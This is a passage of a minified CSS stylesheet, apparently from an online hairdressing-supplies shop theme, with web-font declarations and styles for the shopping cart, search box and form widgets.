format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;src:local('Open Sans Bold'), local('OpenSans-Bold'), url(//fonts.gstatic.com/s/opensans/v10/k3k702ZOKiLJc3WVjuplzMw0n1X1lV_hRH3yZFpIE9Q.woff2) format('woff2');unicode-range:U+0102-0103,U+1EA0-1EF1,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;src:local('Open Sans Bold'), local('OpenSans-Bold'), url(//fonts.gstatic.com/s/opensans/v10/k3k702ZOKiLJc3WVjuplzCYtBUPDK3WL7KRKS_3q7OE.woff2) format('woff2');unicode-range:U+0100-024F,U+1E00-1EFF,U+20A0-20AB,U+20AD-20CF,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;src:local('Open Sans Bold'), local('OpenSans-Bold'), url(//fonts.gstatic.com/s/opensans/v10/k3k702ZOKiLJc3WVjuplzBampu5_7CjHW5spxoeN3Vs.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}@font-face{font-family:'Open Sans';font-style:normal;font-weight:800;src:local('Open Sans Extrabold'), local('OpenSans-Extrabold'), url(//fonts.gstatic.com/s/opensans/v10/EInbV5DfGHOiMmvb1Xr-hqOCaDZZVv73zpFSwE4Va2k.woff2) format('woff2');unicode-range:U+0460-052F,U+20B4,U+2DE0-2DFF,U+A640-A69F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:800;src:local('Open Sans Extrabold'), local('OpenSans-Extrabold'), url(//fonts.gstatic.com/s/opensans/v10/EInbV5DfGHOiMmvb1Xr-htWlIHla9B101mdmTHF3-q0.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:800;src:local('Open Sans Extrabold'), local('OpenSans-Extrabold'), url(//fonts.gstatic.com/s/opensans/v10/EInbV5DfGHOiMmvb1Xr-hlMRqIICSqEqsEoDxn8ddME.woff2) format('woff2');unicode-range:U+02BC,U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200B-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:800;src:local('Open Sans Extrabold'), local('OpenSans-Extrabold'), url(//fonts.gstatic.com/s/opensans/v10/EInbV5DfGHOiMmvb1Xr-hqWHppw2c1XOp6B2yhU8z7c.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:800;src:local('Open Sans Extrabold'), local('OpenSans-Extrabold'), url(//fonts.gstatic.com/s/opensans/v10/EInbV5DfGHOiMmvb1Xr-huji7H8UD0RUWSM-55zrR4g.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:800;src:local('Open Sans Extrabold'), local('OpenSans-Extrabold'), url(//fonts.gstatic.com/s/opensans/v10/EInbV5DfGHOiMmvb1Xr-hsw0n1X1lV_hRH3yZFpIE9Q.woff2) format('woff2');unicode-range:U+0102-0103,U+1EA0-1EF1,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:800;src:local('Open Sans Extrabold'), local('OpenSans-Extrabold'), url(//fonts.gstatic.com/s/opensans/v10/EInbV5DfGHOiMmvb1Xr-hiYtBUPDK3WL7KRKS_3q7OE.woff2) format('woff2');unicode-range:U+0100-024F,U+1E00-1EFF,U+20A0-20AB,U+20AD-20CF,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:800;src:local('Open Sans Extrabold'), local('OpenSans-Extrabold'), url(//fonts.gstatic.com/s/opensans/v10/EInbV5DfGHOiMmvb1Xr-hhampu5_7CjHW5spxoeN3Vs.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}@font-face{font-family:'Shadows Into Light';font-style:normal;font-weight:400;src:local('Shadows Into Light'), local('ShadowsIntoLight'), url(//fonts.gstatic.com/s/shadowsintolight/v6/clhLqOv7MXn459PTh0gXYKkG_nMAIv3PPZbC2XDns-o.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;src:local('Open Sans Light'), local('OpenSans-Light'), url(//fonts.gstatic.com/s/opensans/v10/DXI1ORHCpsQm3Vp6mXoaTaOCaDZZVv73zpFSwE4Va2k.woff2) format('woff2');unicode-range:U+0460-052F,U+20B4,U+2DE0-2DFF,U+A640-A69F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;src:local('Open Sans Light'), local('OpenSans-Light'), url(//fonts.gstatic.com/s/opensans/v10/DXI1ORHCpsQm3Vp6mXoaTdWlIHla9B101mdmTHF3-q0.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;src:local('Open Sans Light'), local('OpenSans-Light'), url(//fonts.gstatic.com/s/opensans/v10/DXI1ORHCpsQm3Vp6mXoaTVMRqIICSqEqsEoDxn8ddME.woff2) format('woff2');unicode-range:U+02BC,U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200B-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;src:local('Open Sans Light'), local('OpenSans-Light'), url(//fonts.gstatic.com/s/opensans/v10/DXI1ORHCpsQm3Vp6mXoaTaWHppw2c1XOp6B2yhU8z7c.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;src:local('Open Sans Light'), local('OpenSans-Light'), url(//fonts.gstatic.com/s/opensans/v10/DXI1ORHCpsQm3Vp6mXoaTeji7H8UD0RUWSM-55zrR4g.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;src:local('Open Sans Light'), local('OpenSans-Light'), url(//fonts.gstatic.com/s/opensans/v10/DXI1ORHCpsQm3Vp6mXoaTcw0n1X1lV_hRH3yZFpIE9Q.woff2) format('woff2');unicode-range:U+0102-0103,U+1EA0-1EF1,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;src:local('Open Sans Light'), local('OpenSans-Light'), url(//fonts.gstatic.com/s/opensans/v10/DXI1ORHCpsQm3Vp6mXoaTSYtBUPDK3WL7KRKS_3q7OE.woff2) format('woff2');unicode-range:U+0100-024F,U+1E00-1EFF,U+20A0-20AB,U+20AD-20CF,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;src:local('Open Sans Light'), local('OpenSans-Light'), url(//fonts.gstatic.com/s/opensans/v10/DXI1ORHCpsQm3Vp6mXoaTRampu5_7CjHW5spxoeN3Vs.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;src:local('Open Sans Semibold'), local('OpenSans-Semibold'), url(//fonts.gstatic.com/s/opensans/v10/MTP_ySUJH_bn48VBG8sNSqOCaDZZVv73zpFSwE4Va2k.woff2) format('woff2');unicode-range:U+0460-052F,U+20B4,U+2DE0-2DFF,U+A640-A69F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;src:local('Open Sans Semibold'), local('OpenSans-Semibold'), url(//fonts.gstatic.com/s/opensans/v10/MTP_ySUJH_bn48VBG8sNStWlIHla9B101mdmTHF3-q0.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;src:local('Open Sans Semibold'), local('OpenSans-Semibold'), url(//fonts.gstatic.com/s/opensans/v10/MTP_ySUJH_bn48VBG8sNSlMRqIICSqEqsEoDxn8ddME.woff2) format('woff2');unicode-range:U+02BC,U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200B-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;src:local('Open Sans Semibold'), local('OpenSans-Semibold'), url(//fonts.gstatic.com/s/opensans/v10/MTP_ySUJH_bn48VBG8sNSqWHppw2c1XOp6B2yhU8z7c.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;src:local('Open Sans Semibold'), local('OpenSans-Semibold'), url(//fonts.gstatic.com/s/opensans/v10/MTP_ySUJH_bn48VBG8sNSuji7H8UD0RUWSM-55zrR4g.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;src:local('Open Sans Semibold'), local('OpenSans-Semibold'), url(//fonts.gstatic.com/s/opensans/v10/MTP_ySUJH_bn48VBG8sNSsw0n1X1lV_hRH3yZFpIE9Q.woff2) format('woff2');unicode-range:U+0102-0103,U+1EA0-1EF1,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;src:local('Open Sans Semibold'), local('OpenSans-Semibold'), url(//fonts.gstatic.com/s/opensans/v10/MTP_ySUJH_bn48VBG8sNSiYtBUPDK3WL7KRKS_3q7OE.woff2) format('woff2');unicode-range:U+0100-024F,U+1E00-1EFF,U+20A0-20AB,U+20AD-20CF,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;src:local('Open Sans Semibold'), local('OpenSans-Semibold'), url(//fonts.gstatic.com/s/opensans/v10/MTP_ySUJH_bn48VBG8sNShampu5_7CjHW5spxoeN3Vs.woff2) format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000}#vente-croisee h5[itemprop="price"]{text-align:center;margin-top:0px;margin-bottom:0px}#vente-croisee h5[itemprop="name"]{padding-bottom:0px}#vente-croisee
.addCart{width:100%;display:none}#vente-croisee .addCart
div{margin-left:auto;width:57px;margin-right:auto}#vente-croisee ul.product_list.list > li .product-image-container{border:0px;margin-bottom:11px}#subcategories p.subcategory-heading{font-weight:bold;color:#333;margin:0
0 15px 0}#subcategories
ul{margin:0
0 0 -5px}#subcategories
h4{font-size:1em;font-weight:600;letter-spacing:normal;line-height:15px;margin:14px
0 14px 0;text-transform:uppercase}.quickadd-box{padding-left:0 !important}#quick_add_form .form-group{padding-left:0px !important}#quick_add_form
button{padding-left:4px !important;padding-right:4px !important}.quickadd-box .featured-box{margin-top:0px}#header .banner
a{display:block;max-width:1170px;max-height:65px}#header .banner a
img{display:block;width:100%;height:100%;max-height:65px;max-width:1170px}#header-email{font-weight:bold}.header_user_info{float:right;border-left:1px solid #515151;border-right:1px solid #515151}.header_user_info
a{color:white;font-weight:bold;cursor:pointer;line-height:18px}.header_user_info a:hover, .header_user_info
a.active{background:#2b2b2b}.temps_livraison{font-size:11px;line-height:15px}.cat-title{display:none}.sf-menu li.sf-search{border:none}.sf-menu li.sf-search
input{display:inline;padding:0
13px;height:30px;line-height:30px;background:#fff;margin:13px
10px 0 0;font-size:13px;color:#9c9b9b;border:1px
solid #d6d4d4}#header
.shopping_cart{position:relative;width:100%;padding-top:5px !important}#header .shopping_cart>a>div.block_cart:after{content:"\f107";font-family:"FontAwesome";display:inline-block;line-height:18px}#header .shopping_cart>a>div.block_cart:hover:after{content:"\f106"}.shopping_cart{}.shopping_cart>a:first-child{color:#444;font-size:12px;font-weight:700}.shopping_cart:hover>a:first-child{color:#FFF}.shopping_cart > a:first-child
b{padding-right:5px}.shopping_cart
.ajax_cart_total{display:none!important}.shopping_cart .block_cart_expand:after,.shopping_cart .block_cart_collapse:after{content:"\f0d7";font-family:"FontAwesome";display:inline-block;float:right;font-size:18px;color:#686666;padding:3px
0px 0px}.shopping_cart .block_cart_collapse:after{content:"\f0d8";padding:4px
0 2px}.cart_block .cart_block_list
.remove_link{position:absolute;right:10px;top:5px}.cart_block .cart_block_list .remove_link a,.cart_block .cart_block_list
.ajax_cart_block_remove_link{color:#777;display:block;width:100%;height:100%}.cart_block .cart_block_list .remove_link a:before,.cart_block .cart_block_list .ajax_cart_block_remove_link:before{display:inline-block;content:"\f057";font-family:"FontAwesome";font-size:18px;line-height:18px}.cart_block .cart_block_list .remove_link a:hover,.cart_block .cart_block_list .ajax_cart_block_remove_link:hover{color:#515151}.cart_block .cart-images{float:left;margin-right:20px}.cart_block .cart-images
img{width:30px}.cart_block .cart-info{overflow:hidden;position:relative;padding-right:20px}.cart_block .cart-info .product-name{padding-bottom:5px}dl.products{margin-bottom:5px}.cart_block .cart-info .product-name
a{font-size:13px;line-height:18px;display:inline-block}.cart_block .cart-info .quantity-formated{display:inline-block;color:#333;text-transform:uppercase;font-size:10px;padding-right:5px}.cart_block .cart-info .quantity-formated
.quantity{font-size:15px}.cart_block
dt{font-weight:400;overflow:hidden;padding:2px
10px 0px 20px;position:relative;height:24px}.cart_block
dd{position:relative}.cart_block dd
.cart_block_customizations{border-top:1px dashed #333}.cart_block dd .cart_block_customizations
li{padding:10px
20px}.cart_block dd .cart_block_customizations li
.deleteCustomizableProduct{position:absolute;right:10px}.cart_block
.cart_block_no_products{margin:0;padding:10px
20px}.cart_block .cart-prices{border-top:1px solid #d6d4d4;padding:5px
20px 0px}.cart_block .cart-prices .cart-prices-line{overflow:hidden;border-bottom:1px solid #DDD;padding:7px
0}.cart_block .cart-prices .cart-prices-line.last-line{border:none}.cart_block .cart-buttons{overflow:hidden;margin:0;padding:5px
20px 5px}.cart_block .cart-buttons
a{width:100%;float:left;text-align:center;margin-bottom:10px;margin-right:10px}.cart_block .cart-buttons
a#button_order_cart{margin-right:0;border:none}.cart_block .cart-buttons a#button_order_cart:hover
span{}#header
.cart_block{position:absolute;right:0;z-index:100;display:none;height:auto;background:#FFF;color:#333;width:330px;border-radius:6px 0 6px 6px;border-top:6px solid #fda5ce;box-shadow:0 20px 45px rgba(0, 0, 0, 0.08);padding:0px
10px;top:46px}#header .cart_block
a{color:#333}#header .cart_block a:hover{color:#9c9b9b}#header .cart_block .cart_block_list .remove_link a,#header .cart_block .cart_block_list
.ajax_cart_block_remove_link{color:#333;outline:none;text-decoration:none}#header .cart_block .cart_block_list .remove_link a:hover,#header .cart_block .cart_block_list .ajax_cart_block_remove_link:hover{color:#9c9b9b}#header .cart_block
.price{color:#333;float:right;padding-right:10px}#header .cart_block
dt{}#header .cart_block
dt.first_item{background:none}#header .cart_block .product-atributes{padding-bottom:10px;font-size:11px}#header .cart_block .product-atributes
a{color:#9c9b9b}#header .cart_block .product-atributes a:hover{color:#777676}#header .cart_block .cart-prices{border:none;border-top:1px solid #DDD;clear:both}#header .cart_block .cart-buttons{}#header
.block_content{margin-bottom:0}.cart_block #cart_block_summary,.cart_block .title_block span,#header .cart_block h4,#header .cart_block .title_block,#header .cart_block
h4{display:none}.cart_block .cart_block_shipping_cost,.cart_block .cart_block_tax_cost,.cart_block .cart_block_total,.cart_block
.cart_block_wrapping_cost{float:right}.cart_block
table.vouchers{clear:both;width:80%;margin:0
auto;margin-bottom:10px}.cart_block table.vouchers tr
td{padding:2px}.cart_block table.vouchers tr
td.quantity{margin-right:5px;min-width:18px}.cart_block table.vouchers tr
td.delete{padding-left:0;padding-right:0;text-align:right;width:15px}.layer_cart_overlay{background-color:#000;display:none;height:100%;left:0;position:fixed;top:0;width:100%;z-index:98;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=20);opacity:.2}* html
.layer_cart_overlay{position:absolute;left:0;margin-left:-160px;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=20);opacity:.2}#layer_cart{background-color:#fff}#layer_cart
.layer_cart_product{padding:20px
10px;overflow:hidden;position:static}#layer_cart .layer_cart_product
p{font:400 22px/29px Arial,Helvetica,sans-serif;color:#46a74e;margin-bottom:22px}#layer_cart
.pl100{padding-right:100px;width:430px;display:block;height:1px}#layer_cart .layer_cart_product h2
i{font-size:30px;line-height:30px;float:left;padding-right:8px}#layer_cart .layer_cart_product .product-image-container{max-width:178px;padding:5px;float:left;margin-right:30px}#layer_cart .layer_cart_product
.layer_cart_product_info{padding:0px
0 0}#layer_cart .layer_cart_product .layer_cart_product_info
#layer_cart_product_title{display:block;padding-bottom:0px}#layer_cart .layer_cart_product .layer_cart_product_info>div{padding-bottom:0px}#layer_cart .layer_cart_product .layer_cart_product_info > div
strong{padding-right:3px}#layer_cart .layer_cart_cart
p{font:400 23px/29px Arial,Helvetica,sans-serif;color:#333;border-bottom:1px solid #d6d4d4;padding-bottom:13px;margin-bottom:17px}#layer_cart
.layer_cart_cart{background:#fafafa;border-left:1px solid #d6d4d4;padding:21px
30px 33px;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;-ms-border-radius:0 4px 4px 0;-o-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0;position:relative;min-height:220px}#layer_cart .layer_cart_cart
.layer_cart_row{padding:0
0 7px}#layer_cart .layer_cart_cart .button-container{position:absolute;bottom:0;left:0;width:100%;padding:0
30px 20px}#layer_cart .layer_cart_cart .button-container
.btn{margin-bottom:10px}#layer_cart .layer_cart_cart .button-container span.exclusive-medium{margin-right:5px}#layer_cart .layer_cart_cart .button-container span.exclusive-medium
i{padding-right:5px}#layer_cart
.cross{position:absolute;right:7px;top:8px;width:25px;height:25px;cursor:pointer;color:#333;z-index:2}#layer_cart .cross:before{content:"\f057";display:block;font-family:"FontAwesome";font-size:25px;line-height:25px}#layer_cart .cross:hover{color:#515151}#layer_cart
.continue{cursor:pointer}#layer_cart
p{padding:0}#layer_cart .crossseling .crossseling-content{border-top:1px solid #d6d4d4;padding:10px
30px 10px;position:relative}#layer_cart .crossseling
h2{font:400 23px/26px Arial,Helvetica,sans-serif;color:#333;margin-bottom:25px}#layer_cart .crossseling
#blockcart_list{max-width:773px;overflow:hidden}#layer_cart .crossseling #blockcart_list
ul{display:block}#layer_cart .crossseling #blockcart_list ul
li{float:left;margin:0}#layer_cart .crossseling #blockcart_list ul li .product-image-container{text-align:center;padding:5px}#layer_cart .crossseling #blockcart_list ul li .product-name{padding-bottom:5px}#layer_cart .crossseling .product-name{line-height:0px;text-align:center}#layer_cart #blockcart_list .price-block{line-height:16px;position:relative}#layer_cart
.promo{bottom:0px;font-size:9px;width:26px;height:26px;line-height:15px;padding-left:3px;right:27px}#layer_cart
h5.price_display{text-align:center;margin-top:0px;margin-bottom:0px}#layer_cart .crossseling-content
h3{margin-bottom:0px}#layer_cart
.price{font-size:13px;font-weight:bold;text-align:center;line-height:13px;display:block}#layer_cart .crossseling #blockcart_list a.bx-prev,#layer_cart .crossseling #blockcart_list a.bx-next{display:block;font-family:"FontAwesome";font-size:20px;line-height:20px;width:20px;height:20px;color:#333;text-indent:-5000px;position:absolute;top:45%;margin-top:-20px}#layer_cart .crossseling #blockcart_list a.bx-prev:after,#layer_cart .crossseling #blockcart_list a.bx-next:after{display:block;text-indent:0}#layer_cart .crossseling #blockcart_list a.bx-prev:hover,#layer_cart .crossseling #blockcart_list a.bx-next:hover{color:silver}#layer_cart .crossseling #blockcart_list a.bx-prev.disabled,#layer_cart .crossseling #blockcart_list a.bx-next.disabled{display:none}#layer_cart .crossseling #blockcart_list a.bx-prev{left:5%}#layer_cart .crossseling #blockcart_list a.bx-prev:after{content:"\f137"}#layer_cart .crossseling #blockcart_list a.bx-next{right:5%}#layer_cart .crossseling #blockcart_list a.bx-next:after{content:"\f138"}#layer_cart .crossseling #blockcart_list .bx-controls{overflow:hidden}#search_block_top{padding-right:0}#search_block_top
#searchbox{float:left;width:100%}#search_block_top .btn.button-search{border:0;background:transparent;position:absolute;top:0;right:0;height:100%;color:#CCC;z-index:3}#search_block_top .btn.button-search:hover{color:#6f6f6f}#search_block_top
#search_query_top{border-radius:3px;padding:6px
12px;height:36px;margin:0;background-color:#eff0f1;border:0px;color:#666;font-size:14px;font-family:"Open Sans",Arial,sans-serif !important}.ac_results{background:#fff;border:1px
solid #d6d4d4;width:261px;margin-top:-1px;z-index:6666}.ac_results li.ac_odd, .ac_results
li.ac_even{padding:5px
10px;font-weight:400;color:#000;font-size:13px;line-height:16px;cursor:pointer;clear:both;display:inline-block;width:100%}.ac_results li.ac_odd .images-search,.ac_results li.ac_even .images-search{display:block}.ac_results li
img{width:52px;float:left;margin-right:5px}.ac_results li
.price{font-size:12px;color:#000}.ac_results li
.oldprice{font-size:11px;text-decoration:line-through;margin-left:5px;margin-right:1px}.ac_results li
.manufacturer{font-style:italic;font-size:11px;color:#666}.ac_results
li.ac_odd{background:#fff}.ac_results li.ac_even:hover,.ac_results li.ac_odd:hover{background:#DBD7D7}form#searchbox{position:relative}form#searchbox
label{color:#333}form#searchbox
input#search_query_block{margin-right:10px;max-width:222px;margin-bottom:10px;display:inline-block;float:left}form#searchbox .button.button-small{float:left}form#searchbox .button.button-small
i{margin-right:0}.ac_results
ul{width:50%;float:left;margin-bottom:5px}.searchtitle{display:block;margin:2px
2px 0px 5px;padding:6px
0px 0px 0px;font-size:15px;text-transform:uppercase;position:relative;font-weight:700;color:#fda5ce}.search_cat li
a{text-decoration:none;color:#000}.sales-counter-container{text-align:center;position:absolute;top:198px;left:0px;line-height:16px;background-color:#EEE;width:200px;white-space:nowrap;border-radius:0 4px 0 0}.stockmagasin-select{padding:10px;overflow-x:hidden}#HOOK_SHOPPING_CART #goodies .gift-content{vertical-align:top}#HOOK_SHOPPING_CART #goodies .gift-content:hover{transform:translate(0px, 0px);-webkit-transform:translate(0px, 0px);-moz-transform:translate(0px, 0px);-o-transform:translate(0px, 0px);text-decoration:none}#HOOK_SHOPPING_CART #goodies a:hover{text-decoration:none}#HOOK_SHOPPING_CART #goodies .gift-content
p{font-weight:bold;line-height:14px;letter-spacing:0px;margin:0px;font-size:10px;text-align:center;text-decoration:none;color:#000;text-transform:none}#HOOK_SHOPPING_CART #goodies .gift-content
img{margin-bottom:0px;border-radius:0px}#HOOK_SHOPPING_CART
#goodies{margin:0px}#HOOK_SHOPPING_CART #goodies .box-content{padding:0px}#HOOK_SHOPPING_CART #goodies #gifts-list{margin-bottom:0px}#HOOK_SHOPPING_CART{margin-bottom:10px}p.payplugCard_delete{cursor:pointer;color:#fda5ce}div.checker span, div.radio span, div.uploader, div.uploader span.action, div.button, div.button
span{background-image:url("/themes/jesuiscoiffeur/img/jquery/uniform/sprite.png");background-repeat:no-repeat;-webkit-font-smoothing:antialiased}div.selector,div.checker,div.button,div.radio,div.uploader{vertical-align:middle}div.selector:focus,div.checker:focus,div.button:focus,div.radio:focus,div.uploader:focus{outline:0}div.selector, div.selector *, div.radio, div.radio *, div.checker, div.checker *, div.uploader, div.uploader *, div.button, div.button
*{margin:0;padding:0}.highContrastDetect{background:url("/themes/img/jquery/uniform/bg-input.png") repeat-x 0 0;width:0px;height:0px}input.uniform-input,select.uniform-multiselect,textarea.uniform{padding:3px;background:white;outline:0}div.checker input,input[type="search"],input[type="search"]:active{-moz-appearance:none;-webkit-appearance:none}div.selector{max-width:100% !important;background-position:0 -54px;line-height:27px;height:35px;padding:0
0 0 10px;position:relative;overflow:hidden}div.selector
span{display:none !important}div.selector.fixedWidth{width:190px}div.selector.fixedWidth
span{width:150px}div.selector
select{filter:alpha(opacity=0);-moz-opacity:0;position:absolute;top:0px;left:0px;width:100%}div.selector.active
span{background-position:right -27px}div.selector.hover span, div.selector.focus
span{background-position:right -27px}div.selector.hover.active span, div.selector.focus.active
span{background-position:right -27px}div.selector.disabled span, div.selector.disabled.active
span{background-position:right 0}div.selector1>div{background-position:0 -135px}div.selector1 > div
span{background-position:right -81px}div.selector1 > div.active
span{background-position:right -108px}div.selector1 > div.hover span, div.selector1 > div.focus
span{background-position:right -108px}div.selector1 > div.hover.active span, div.selector1 > div.focus.active
span{background-position:right -108px}div.selector1>div.disabled,div.selector1>div.disabled.active{background-position:0 -135px}div.selector1 > div.disabled span, div.selector1 > div.disabled.active
span{background-position:right -81px}div.selector2>div{background-position:0 -216px}div.selector2 > div
span{background-position:right -162px}div.selector2 > div.active
span{background-position:right -189px}div.selector2 > div.hover span, div.selector2 > div.focus
span{background-position:right -189px}div.selector2 > div.hover.active span, div.selector2 > div.focus.active
span{background-position:right -189px}div.selector2>div.disabled,div.selector2>div.disabled.active{background-position:0 -216px}div.selector2 > div.disabled span, div.selector2 > div.disabled.active
span{background-position:right -162px}div.selector3>div{background-position:0 -351px}div.selector3 > div
span{background-position:right -297px}div.selector3 > div.active
span{background-position:right -324px}div.selector3 > div.hover span, div.selector3 > div.focus
span{background-position:right -324px}div.selector3 > div.hover.active span, div.selector3 > div.focus.active
span{background-position:right -324px}div.selector3>div.disabled,div.selector3>div.disabled.active{background-position:0 -351px}div.selector3 > div.disabled span, div.selector3 > div.disabled.active
span{background-position:right -297px}div.checker{position:relative}div.checker, div.checker span, div.checker
input{width:15px;height:15px}div.checker
span{display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;text-align:center;background-position:0 -257px}div.checker
span.checked{background-position:-15px -257px}div.checker
input{opacity:0;filter:alpha(opacity=0);-moz-opacity:0;border:none;background:none;display:-moz-inline-box;display:inline-block;*display:inline;zoom:1}div.checker.active
span{background-position:-15px -257px}div.checker.active
span.checked{background-position:-15px -257px}div.checker.hover span, div.checker.focus
span{background-position:-30px -257px}div.checker.hover span.checked, div.checker.focus
span.checked{background-position:-15px -257px}div.checker.hover.active span, div.checker.focus.active
span{background-position:-15px -257px}div.checker.hover.active span.checked, div.checker.focus.active
span.checked{background-position:-15px -257px}div.checker.disabled,div.checker.disabled.active{background-position:0 -257px}div.checker.disabled span.checked, div.checker.disabled.active
span.checked{background-position:0 -257px}div.radio{position:relative;display:inline}div.radio, div.radio span, div.radio
input{width:13px;height:13px}div.radio
span{display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;text-align:center;background-position:0 -243px}div.radio
span.checked{background-position:-13px -243px}div.radio
input{opacity:0;filter:alpha(opacity=0);-moz-opacity:0;border:none;background:none;display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;text-align:center}div.radio.active
span{background-position:-13px -243px}div.radio.active
span.checked{background-position:-13px -243px}div.radio.hover span, div.radio.focus
span{background-position:-13px -36px -243px}div.radio.hover span.checked, div.radio.focus
span.checked{background-position:-13px -243px}div.radio.hover.active span, div.radio.focus.active
span{background-position:-13px -243px}div.radio.hover.active span.checked, div.radio.focus.active
span.checked{background-position:-13px -243px}div.radio.disabled span, div.radio.disabled.active
span{background-position:0 -243px}div.radio.disabled span.checked, div.radio.disabled.active
span.checked{background-position:0 -243px}div.uploader{background:none;height:27px;width:100%;cursor:pointer;position:relative;overflow:hidden}div.uploader
span.action{background-position:0 -378px;height:27px;line-height:27px;width:94px;text-align:center;float:left;display:inline;overflow:hidden;cursor:pointer}div.uploader
span.filename{text-overflow:ellipsis;display:block;overflow:hidden;white-space:nowrap;float:left;cursor:default;height:27px;margin:0px
0 0px 0px;line-height:27px;width:172px;padding:0
10px}div.uploader
input{opacity:0;filter:alpha(opacity=0);-moz-opacity:0;border:none;background:none;position:absolute;top:0;right:0;float:right;cursor:default;width:100%;height:100%}div.button{background-position:0 -634px;height:30px;cursor:pointer;position:relative}div.button a, div.button button, div.button
input{opacity:0.01;filter:alpha(opacity=1);-moz-opacity:0.01;display:block;top:0;left:0;right:0;bottom:0;position:absolute}div.button
span{display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;line-height:30px;text-align:center;background-position:right -514px;height:30px;margin-left:13px;padding:0}div.button.active{background-position:0 -664px}div.button.active
span{background-position:right -544px;cursor:default}div.button.hover,div.button.focus{background-position:0 -694px}div.button.hover span, div.button.focus
span{background-position:right -574px}div.button.disabled,div.button.disabled.active{background-position:0 -724px}div.button.disabled span, div.button.disabled.active
span{background-position:right -604px;cursor:default}input.uniform-input,select.uniform-multiselect,textarea.uniform{font-size:13px;font-family:"Helvetica Neue",Arial,Helvetica,sans-serif;font-weight:normal;line-height:18px;color:#666;border:solid 1px #d6d4d4}input.uniform-input.hover,input.uniform-input.focus,select.uniform-multiselect.hover,select.uniform-multiselect.focus,textarea.uniform.hover,textarea.uniform.focus{-webkit-box-shadow:0px 0px 4px rgba(0, 0, 0, 0.2);-moz-box-shadow:0px 0px 4px rgba(0, 0, 0, 0.2);box-shadow:0px 0px 4px rgba(0, 0, 0, 0.2);border-color:#cbcaca}div.button
span{font-weight:bold;font-family:"Helvetica Neue",Arial,Helvetica,sans-serif;font-size:12px;letter-spacing:1px;text-transform:uppercase}div.button.hover span, div.button.focus
span{color:#555}div.button.disabled span, div.button.disabled.active
span{color:#bbb}#compare_shipping .form-group
label{display:block}div.selector{font-size:12px}div.selector
span{color:#666;text-shadow:0 1px 0 #fff}div.selector.disabled span, div.selector.disabled.active
span{color:#bbb}.checker span
input{margin:0
!important}.radio input[type="radio"], .radio-inline input[type="radio"], .checkbox input[type="checkbox"], .checkbox-inline input[type="checkbox"]{margin:0
!important}.radio-inline,.checkbox-inline{cursor:default}div.checker{cursor:pointer;margin-right:5px}div.checker
span{position:relative;top:-2px}#layered_form
